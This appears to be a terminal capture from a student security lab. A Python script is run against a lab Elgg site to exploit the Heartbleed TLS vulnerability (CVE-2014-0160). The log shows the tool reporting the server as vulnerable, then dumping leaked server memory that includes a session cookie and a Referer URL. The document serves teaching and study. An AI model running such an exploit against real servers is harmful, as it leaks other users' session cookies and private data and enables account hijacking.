 AdarshKumar_PES2UG20CS016/>$python attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable
!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=ut456su9hlrrf7ndltlj98b1a0
Connection: keep-alive
.....bAoq^=p...B.^.^........:..p..i...3t
AdarshKumar_PES2UG20CS016/>$